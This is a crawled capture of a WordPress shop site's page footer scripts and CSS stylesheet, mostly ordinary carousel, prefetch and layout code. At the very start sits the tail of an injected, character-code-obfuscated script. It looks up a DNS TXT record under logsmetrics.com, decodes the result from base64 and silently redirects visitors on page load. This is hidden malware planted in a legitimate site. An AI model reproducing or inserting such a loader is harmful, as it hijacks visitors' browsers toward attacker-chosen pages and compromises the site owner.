49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.serenadecardiff.co.uk","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" src="https://www.serenadecardiff.co.uk/wp-content/themes/wp-bootstrap-starter/inc/assets/js/popper.min.js?ver=6.6.4" id="wp-bootstrap-starter-popper-js"></script>
<script type="text/javascript" src="https://www.serenadecardiff.co.uk/wp-content/themes/wp-bootstrap-starter/inc/assets/js/bootstrap.min.js?ver=6.6.4" id="wp-bootstrap-starter-bootstrapjs-js"></script>
<script type="text/javascript" src="https://www.serenadecardiff.co.uk/wp-content/themes/wp-bootstrap-starter/inc/assets/js/theme-script.min.js?ver=6.6.4" id="wp-bootstrap-starter-themejs-js"></script>
<script type="text/javascript" src="https://www.serenadecardiff.co.uk/wp-content/themes/wp-bootstrap-starter/inc/assets/js/skip-link-focus-fix.min.js?ver=20151215" id="wp-bootstrap-starter-skip-link-focus-fix-js"></script>
<script>var rocket_lcp_data = {"ajax_url":"https:\/\/www.serenadecardiff.co.uk\/wp-admin\/admin-ajax.php","nonce":"69f4e8f4df","url":"https:\/\/www.serenadecardiff.co.uk","is_mobile":false,"elements":"img, video, picture, p, main, div, li, svg, section, header","width_threshold":1600,"height_threshold":700,"delay":500,"debug":null}</script><script data-name="wpr-lcp-beacon" src='https://www.serenadecardiff.co.uk/wp-content/plugins/wp-rocket/assets/js/lcp-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1f86ccab89f04345b69ed6a0f0f29f9e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://code.jquery.com/jquery-2.2.0.min.js" type="text/javascript"></script>
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/4.4.1/js/bootstrap.min.js"></script>
<script src="https://www.serenadecardiff.co.uk/wp-content/themes/serenade/js/slick.js" type="text/javascript" charset="utf-8"></script>
<script>
	$(document).on('ready', function() {
		$(".best_seller").slick({
			dots: false,
			infinite: true,
			slidesToShow: 4,
			slidesToScroll: 1,
			arrows: true,
			responsive: [
			{
				breakpoint: 1199,
				settings: {
					slidesToShow: 4,
					slidesToScroll: 1,
				}
			},
			{
				breakpoint: 991,
				settings: {
					slidesToShow: 3,
					slidesToScroll: 1,
				}
			},
			{
				breakpoint: 480,
				settings: {
					slidesToShow: 1,
					slidesToScroll: 1
				}
			}
			]
		})
	});
	$('.menu_icon').on('click', function(){
		$('body').addClass('open');
	});
	$('.close_icon').on('click', function(){
		$('body').removeClass('open');
	});
	$('.mob_serach_icon').on('click', function(){
		$('body').toggleClass('searchopen');
	});
	$('.cat_ham').on('click', function(){
		$('.categories_col ul').toggle('medium');
	});
	$(window).scroll(function() {
		var scroll = $(window).scrollTop();
		if (scroll >= 2) {
			$(".header").addClass("sticky");
		} else {
			$(".header").removeClass("sticky");
		}
	});
  $('.slider-for').slick({
    slidesToShow: 1,
    slidesToScroll: 1,
    arrows: false,
    fade: true,
    asNavFor: '.slider-nav'
});
$('.slider-nav').slick({
    slidesToShow: 3,
    slidesToScroll: 1,
    vertical:true,
    asNavFor: '.slider-for',
    dots: false,
    focusOnSelect: true,
    verticalSwiping:true,
    responsive: [
    {
        breakpoint: 1200,
        settings: {
          slidesToShow: 2,
        }
    },
    {
        breakpoint: 992,
        settings: {
          vertical: false,
          slidesToShow: 4,
        }
    },
    {
      breakpoint: 768,
      settings: {
        vertical: false,
      }
    },
    {
      breakpoint: 580,
      settings: {
        vertical: false,
        slidesToShow: 3,
      }
    },
    {
      breakpoint: 380,
      settings: {
        vertical: false,
        slidesToShow: 3,
      }
    }
    ]
});
</script>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768968704 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.serenadecardiff.co.uk/wp-content/themes/serenade/css/style.css
body_size: 3436
content:
@import url('https://fonts.googleapis.com/css2?family=Mulish:wght@300;400;500;600;700;800&display=swap');
@import url('https://fonts.googleapis.com/css2?family=EB+Garamond:wght@400;500&display=swap');
@import url('https://fonts.googleapis.com/css2?family=Old+Standard+TT:wght@400;700&display=swap');

body{
	font-size: 16px;
	color:#282828;
	line-height: 1.5;
	font-family: 'Mulish', sans-serif;
}
*{margin:0; padding:0; box-sizing: border-box;}
img{border:none; max-width:100%; width: auto;height:auto;}
a, li{text-decoration:none !important; color:#282828;
}
ul li{
	list-style:none;
	color: #282828;
}
a:hover{
    color: #8e5b78;
}
.h1, .h2, .h3, .h4, .h5, .h6, h1, h2, h3, h4, h5, h6{line-height: 1;}

input, textarea, button, a, select{
    outline: none !important;
}
.header {
    padding: 0;
    background: #8e5b78;
    position: relative;
    top: 0;
    z-index: 99;
    float: left;
    width: 100%;
    transition: all 0.25s ease-in-out 0s;
    -webkit-transition: all 0.25s ease-in-out 0s;  
	-moz-transition: all 0.25s ease-in-out 0s;
	-ms-transition: all 0.25s ease-in-out 0s;
	-o-transition: all 0.25s ease-in-out 0s;
    max-height: 66px;
}
.header.sticky{
	padding: 0;
}
.headerflex {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: flex-start;
    -ms-flex-align: flex-start;
    align-items: flex-start;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
}
.logo {
    max-width: 275px;
    padding: 35px 15px;
    background: #bfbcaa;
}

.navbar {
    padding: 0;
    margin-left: auto;
    margin-top: 20px;
}
.mob_view {
    display: none;
}
.menu_icon, .close_icon {
    display: none;
}
.navbar ul {
    margin-left: auto;
    margin-bottom: 0;
}
.navbar ul li {
    float: left;
}
.navbar ul li a {
    color: #fff;
    font-size: 18px;
    margin: 0 10px;
    text-align: center;
    display: inline-block;
    font-weight: normal;
}
.navbar ul li:last-child a{
    margin-right: 0;
}
/*.navbar ul li:first-child a{
    margin-left: 0;
}*/
.navbar ul li a:hover{
    color: #d8d5ba;
}
.store_locator a {
    font-size: 18px;
    color: #fff;
}
.store_locator {
    margin-left: 30px;
}
.phone {
    width: 100%;
    text-align: right;
}
.phone a {
    color: #fff;
    margin-bottom: 4px;
    display: inline-block;
}
.header_bottom{
    float: left;
    width: 100%;
    padding: 0;
}
.navbar ul li.homeicon a {
    font-size: 0;
    width: 30px;
    height: 30px;
    display: inline-block;
    vertical-align: middle;
    background: url(../images/home_icon.svg) no-repeat;
    background-size: 30px;
}
.banner {
    float: left;
    width: 100%;
    background-position: center;
    background-size: cover;
    background-repeat: no-repeat;
    padding: 15%;
    text-align: center;
    position: relative;
}
/*.banner:before{
    content: "";
    height: 100%;
    background: rgb(48 48 48 / 0.45);
    float: left;
    width: 100%;
    position: absolute;
    top: 0;
    left: 0;
}*/
.banner .container{
    position: relative;
}
.banner h2 {
    color: #fff;
    text-transform: uppercase;
    font-weight: normal;
    line-height: 1.2;
    font-family: 'Old Standard TT', serif;
}
.btn_design{
    border: 1px solid #303030;
    padding: 10px 30px;
    display: inline-block;
    color: #303030;
    font-size: 17px;
    margin-top: 20px;
}
.btn_design:hover{
    border: 1px solid #303030;
    background: #303030;
    color: #fff;
}
.btn_design.btn_light{
    border: 1px solid #fff;
    color: #fff;
}
.btn_design.btn_light:hover{
    border: 1px solid #fff;
    background: #fff;
    color: #303030;
}
h2 {
    margin-bottom: 20px;
    font-size: 24px;
    font-weight: 600;
}
.about_sec {
    float: left;
    width: 100%;
    padding: 50px 0;
    text-align: center;
}
.sarenade_range{
    float: left;
    width: 100%;
    text-align: center;
    padding-bottom: 60px;
}
.range_col{
    background: #bfbcaa;
}
.range__img_col {
    float: left;
    width: 100%;
    position: relative;
    margin:0;
    padding: 29% 0;
    background-size: cover;
    background-position: center;
}
.sarenade_range .row{
    margin: 0;
}
.sarenade_range .range_col {
    padding: 30px 15px;
}
.sarenade_range .col-lg-6{
    display: flex;
    padding: 0;
}
.sarenade_range .range__img_col, .sarenade_range .range_col {
    display: flex;
    flex-wrap: wrap;
    align-content: center;
    justify-content: center;
}
.range_col h3 {
    font-size: 36px;
    color: #fff;
    margin-bottom: 20px;
}
.range_col p {
    color: #fff;
    margin-bottom: 20px;
}
.range_col a{
    color: #8e5b78;
}
.featured_collection{
    float: left;
    width: 100%;
    padding: 50px 0;
    background: #f9f9f9;
}
.featured_col{
    float: left;
    width: 100%;
    margin: 20px 0 10px;
}
.feature_img img {
    width: 100%;
    height: 210px;
    object-fit: cover;
}
.featured_content {
    background: #fff;
    box-shadow: 4px 3px 8px rgb(0 0 0 / 0.2);
    margin: -40px 20px 0;
    padding: 15px 10px 0;
    position: relative;
    text-align: center;
}
.featured_content h4 {
    font-size: 17px;
    font-weight: 600;
    margin-bottom: 10px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}
.featured_content p {
    font-size: 12px;
    display: -webkit-box;
    max-width: 100%;
    margin: 0 auto 2px;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
}
.featured_content a {
    background: #8e5b78;
    padding: 4px 25px;
    color: #fff;
    text-transform: uppercase;
    font-size: 14px;
    box-shadow: 2px 2px 4px rgb(0 0 0 / 0.4);
}
.featured_content a {
    background: #8e5b78;
    padding: 4px 25px 3px;
    color: #fff;
    text-transform: uppercase;
    font-size: 13px;
    box-shadow: 2px 2px 4px rgb(0 0 0 / 0.4);
    display: inline-block;
    position: relative;
    top: 8px;
}
.featured_content a:hover{
    background: #bfbcaa;
}
.best_sellers{
    float: left;
    width: 100%;
    padding: 50px 0;
}
.best_seller {
    padding: 0 30px;
}
.slick-slide{
    margin: 10px;
}
.seller_item img{
    width: 100%;
}

button.slick-arrow {
    position: absolute;
    top: 50%;
    left: 0;
    background: none;
    border: none;
    font-size: 0;
    margin-top: -15px;
}
button.slick-next.slick-arrow{
    right: 0;
    left: inherit;
}
button.slick-prev.slick-arrow:before, button.slick-next.slick-arrow:before  {
    content: "<";
    color: #8e5b78;
    font-size: 36px;
    width: 20px;
    height: 30px;
    display: block;
    font-weight: bold;
    line-height: 0.7;
}
button.slick-next.slick-arrow:before {
    content: ">";
}
footer {
    background: #bfbcaa;
    float: left;
    width: 100%;
    padding: 0;
}
.footer_top {
    background: #8e5b78;
    text-align: center;
    padding: 15px 0;
}
.footer_top ul, .footer_top ul li{
    margin: 0;
    display: flex;
    align-items: center;
    justify-content: center;
}
.footer_top ul li {
    padding: 0 30px;
    border-right: 1px solid #fff;
    line-height: 1;
    color: #fff;
}
.footer_top a{
    color: #fff;
}
.footer_top li a:hover{
    color: #bfbcaa;
}
.footer_top ul li.followus a {
    margin-left: 20px;
}
.footer_top ul li.locations i{
    margin-right: 10px;
}
.footer_top ul li:last-child {
    padding-right: 0;
    border: none;
}
.footer_top ul li:first-child {
    padding-left: 0;
}
footer p, footer a {
    color: #282828;
    font-weight: 500;
}
footer a:hover, .followus li a:hover{
    color: #8e5b78;
}
footer a {
    padding: 2px 0;
    display: block;
}
footer h4 {
    font-size: 20px;
    color: #282828;
    font-weight: 600;
    margin-bottom: 12px;
}
footer .col-sm-12 {
    margin: 15px 0;
}
footer .foot_col3 {
    margin-top: 40px;
}
footer ul{
    margin: 0;
}
.footer_bottom{
    padding: 30px 0;
}
.copyright ul{
    float: left;
    width: 100%;
    margin-top: 0;
}
.copyright p {
    margin-bottom: 3px;
}
.copyright ul li{
    display: inline-block;
    margin-right: 10px;
    padding-right: 13px;
    border-right: 1px solid #282828;
    line-height: .8;
}
.copyright ul li:last-child{
    margin: 0;
    padding: 0;
    border: none;
}
/************************Contact page***************************/
.contact_page h2.title {
    font-size: 22px;
    color: #fff;
    background: #8e5b78;
    padding: 13px 12px 14px;
    margin: 0;
    text-align: center;
    font-weight: normal;
}
.enquire_sec {
    float: left;
    width: 100%;
    padding: 50px 0;
}
.contact_content {
    float: left;
    width: 100%;
    margin-top: 80px;
}
.contact_page.enquire_sec {
    padding-top: 0;
    margin-top: -49px;
}
.contact_page.enquire_sec form {
    padding: 25px;
    background: #f5f5f5;
}
.contact_page.enquire_sec .row {
    align-items: flex-start;
}
.enquire_sec input, .enquire_sec textarea {
    float: left;
    width: 100%;
    border: none;
    margin-bottom: 10px;
    border-radius: 3px;
    background: #fff;
    padding: 12px 15px;
    font-size: 14px;
}
.enquire_sec textarea {
    height: 130px;
    padding-bottom: 30px;
}
input[type="submit"] {
    border: none;
    background: #8e5b78;
    color: #fff;
    width: auto;
    margin: -34px auto 0;
    display: block;
    float: none;
    padding: 12px 40px;
    border-radius: 10px;
    font-size: 16px;
    text-transform: uppercase;
}
.contact_content i{
    color: #8e5b78;
}
.contact_content p {
    position: relative;
    left: 22px;
}
.contact_content p i {
    position: absolute;
    left: -22px;
    top: 6px;
}
.pricing h4 {
    font-size: 21px;
}
.pricing {
    margin-top: 15px;
    float: left;
    width: 100%;
}
.pricing li {
    border-bottom: 1px solid #989898;
    padding: 10px 0;
}
.pricing li:last-child{
    border: none;
}
.product_enquire {
    float: left;
    width: 100%;
    text-align: center;
    background: #f5f5f5;
    padding: 30px 0;
    margin: 50px 0 0;
}
.product_enquire ul{
    display: flex;
    align-items: center;
    justify-content: center;
    margin: 20px 0 0;
}
.product_enquire ul li i{
    color: #8e5b78;
    font-weight: bold;
}
.product_enquire ul li {
    padding: 0 15px;
}
.product_enquire ul li:first-child{
    padding-left: 0;
}
.product_enquire ul li:first-child{
    padding-right: 0;
}
ol.breadcrumb {
    background: no-repeat;
    padding: 10px 0;
}
.breadcrumb-item+.breadcrumb-item::before {
    content: ">";
}
.no_banner {
    float: left;
    width: 100%;
    padding-top: 110px;
}
.product_img_slider{
    float: left;
    width: 100%;
    display: block;
}

.product_img_slider .car-slider-desc {
    max-width: 180px;
    margin: 0 auto;
}
.product_slider .slider.slider-for {
    max-width: calc(100% - 110px);
    padding-right: 8px;
}
.product_slider .slick-slide{
    margin: 0;
    border: none;
}
.product_slider .slider.slider-nav {
    max-width: 110px;
}
.product_slider .slider.slider-for,
.product_slider .slider.slider-nav {
    width: 100%;
    float: left;
}
.product_slider .slider.slider-nav {
    overflow: hidden;
}

.product_slider .slider.slider-nav {
    padding:0;
}
.product_page_detail .slider-nav .slick-slide.thumbnail-image .thumbImg{
    max-width: 178px;
    margin: 0 auto;
    border: 1px solid #EBEBEB;
}
.product_slider_img img,
.slider-nav .slick-slide.thumbnail-image .thumbImg img {
    height: 100%;
    width:100%;
    object-fit: cover;
}
.product_page_detail .slick-vertical .slick-slide:active,
.product_page_detail .slick-vertical .slick-slide:focus,
.product_page_detail .slick-arrow:hover,
.product_page_detail .slick-arrow:focus {
    border: 0;
    outline: 0;
}
.product_page_detail .slider-nav .slick-slide.slick-current.thumbnail-image .thumbImg {
    border: 2px solid #196DB6;
}
.product_page_detail .slider-nav .slick-slide.slick-current span {
    color: #196DB6;
}
.product_page_detail .slider-nav .slick-slide {
    text-align: center;
}
.product_page_detail .slider-nav .slick-slide span {
    font-size: 14px;
    display: block;
    padding: 5px 0 15px;
}
.product_page_detail .slick-arrow {
    width: 100%;
    background-color: transparent;
    border: 0;
    background-position: center;
    background-repeat: no-repeat;
    font-size: 0;
    height: 18px;
    position: absolute;
    left: 0;
    right: 0;
    z-index: 99;
}

/*==============================================================================*/

@media(min-width: 992px){
    .product_page_detail button.slick-prev.slick-arrow:before, .product_page_detail button.slick-next.slick-arrow:before{
        transform: rotate(-90deg);
        width: auto;
        height: auto;
        line-height: 0;
        color: #fff;
        font-size: 16px;
    }
    .product_slider button.slick-arrow {
        position: relative;
        top: 0;
        left: 0;
        background: none;
        border: none;
        font-size: 0;
        margin-top: 0;
        background: #8e5b78;
    }
}

@media(max-width: 1199px){
	body{
        font-size: 16px;
    }
	.navbar ul li a {
	    font-size: 16px;
	}
    .logo {
        max-width: 210px;
        padding: 25px 15px;
    }
    
}

@media(max-width: 991px){
	.sticky .menu_icon img {
	    display: block;
	    padding-bottom: 4px;
	}
	.menu_icon, .close_icon {
	    display: block;
	    cursor: pointer;
	}
	.navbar {
	    position: fixed;
	    left: -100%;
	    height: 100%;
	    top: 0;
	    z-index: 99;
	    display: flex;
	    flex-wrap: wrap;
	    align-items: center;
	    justify-content: center;
	    width: 100%;
	    background: rgba(0, 0, 0, 0.95);
	    padding: 20px;
	    transition: all 0.3s ease-in-out 0s;
	    -webkit-transition: all 0.3s ease-in-out 0s;
	    -moz-transition: all 0.3s ease-in-out 0s;
	    -ms-transition: all 0.3s ease-in-out 0s;
	    -o-transition: all 0.3s ease-in-out 0s;
        margin: 0;
	}
    .navbar ul li a:hover {
        color: #ff8a87;
    }
	.mob_view {
        display: flex;
        margin-left: 0;
        margin-top: 19px;
    }
	.mob_serach_icon {
	    margin-left: 20px;
	}
	.open .navbar {
	    left: 0;
	}
    .navbar ul li:first-child a {
        margin-left: 0;
        margin-right: 0;
    }
	.close_icon {
	    position: absolute;
	    top: 20px;
	    cursor: pointer;
	    right: 20px;
	    display: block;
	}
	.navbar ul li {
	    float: left;
	    width: 100%;
	    text-align: center;
	}
	.navbar ul li a {
	    color: #fff;
	    font-size: 18px;
	    margin: 5px 0;
	    display: inline-block;
	}
	.sticky .navbar ul li a {
	    color: #fff;
	}
	body {
	    font-size: 15px;
	}
	.navbar ul {
	    flex-wrap: wrap;
        width: 100%;
	}
   
    h2 {
        margin-bottom: 15px;
    }
    .range_col h3 {
        font-size: 30px;
        margin-bottom: 15px;
    }
    .featured_content h4 {
        font-size: 16px;
    }
    .featured_col {        
        margin: 10px 0 10px;
    }
    .footer_top ul li {
        padding: 0 15px;
        font-size: 14px;
    }
    .product_slider .thumb-image .slick-slide {
        margin: 0 5px;
    }
    .product_slider .slider.slider-for,
    .product_slider .slider.slider-nav {
        max-width: 100%;
        float: none;
    }
    .product_slider .slider.slider-for {
        padding-right: 0;
    }
    .product_slider .slider.slider-nav {
        height: auto;
    }
    .product_slider_img {
        height: 500px;
    } 
    .slider.slider-nav.thumb-image {
        padding: 10px 30px 0;
    }
    .product_page_detail .slider-nav .slick-slide span {
        padding: 5px 0;
    }
    .product_page_detail .slick-arrow {
        padding: 0;
        width: 30px;
        height: 30px;
        top: 50%;
        bottom: 0;
    }
    .product_page_detail .slick-prev {
        left: 0;
        right: unset;
    }
    .product_page_detail .slick-next {
        left: unset;
        right: 0;
        background-color: transparent;
    }
    .product_page_detail .product_img_slider .car-slider-desc {
        max-width: 340px;
    }
    .bid-tag {
        padding: 10px 0 15px;
    }
    .product_page_detail .slider.slider-nav.thumb-image {
       white-space: nowrap;
       padding: 0;
       margin-top: 3px;
    }
    .product_page_detail .thumbnail-image.slick-slide {
        padding: 0px 5px;
        min-width: 75px;
        display: inline-block;
        float: none;
    }
    .product_page_detail .slick-prev:before, .product_page_detail .slick-next:before {
        margin: 0;
        text-align: center;
        background: #8e5b78;
        padding: 5px 0px 10px;
        width: auto !important;
        height: auto !important;
        font-size: 21px !important;
        color: #fff !important;
    }
    .product_detail_sec {
        margin-top: 30px;
    }
    .no_banner {
        padding-top: 50px;
    }
    ol.breadcrumb {
        margin: 0;
    }
}

@media(max-width: 767px){
	body, p {
	    font-size: 14px;
	}
	footer p {
	    font-size: 14px;
	}
	h3 {
	    font-size: 16px;
	}
    h2 {
        margin-bottom: 15px;
        font-size: 20px;
    }
    .h4, h4 {
        font-size: 1.3rem;
    }
    .logo {
        max-width: 170px;
        padding: 20px 10px;
    }
    .mob_view {
        margin-top: 13px;
    }
    .header {        
        max-height: 50px;
    }
    .banner {
        padding: 22% 0;
    }
    h2.title {
        font-size: 26px;
    }
    .about_sec, .featured_collection{
        padding: 30px 0;
    }
    .range_col h3 {
        font-size: 24px;
        margin-bottom: 10px;
    }
    .slick-slide {
        margin: 0;
    }
    .sarenade_range {
        padding-bottom: 30px;
    }
    .featured_col {
        margin: 10px 0 25px;
    }
    .footer_top ul, .footer_top ul li {
        flex-wrap: wrap;
    }
    .footer_top ul li {
        border: none;
        padding: 5px 0;
    }
    .footer_bottom {
        padding: 20px 0;
    }
    footer .col-sm-12 {
        margin: 10px 0;
    }
    .contact_page.enquire_sec form {
        padding: 20px 17px;
    }
    .contact_content {
        margin-top: 25px;
    }
    .enquire_sec {
        padding-bottom: 30px;
    }
    .contact_page.enquire_sec {
        margin-top: -45px;
    }
    .enquire_sec input, .enquire_sec textarea {
        font-size: 13px;
    }
    .contact_page h2.title {
        font-size: 20px;
        padding: 12px 12px 13px;
    }
    .product_page_detail .slider-nav .slick-slide.thumbnail-image .thumbImg {
        max-width: 140px;
        height: 80px;
    }
    .product_page_detail .slick-prev.slick-arrow {
        background-position: center 10px;
    }
    .product_page_detail .slick-next.slick-arrow {
        background-position: center 10px, center;
    }
    .product_page_detail .slider-nav .slick-slide span {
        font-size: 12px;
        white-space: normal;
    }
    .product_detail_sec {
        margin-top: 20px;
    }
    .product_enquire ul {
        flex-wrap: wrap;
    }
    .product_enquire ul li {
        padding: 5px 10px;
    }
    
}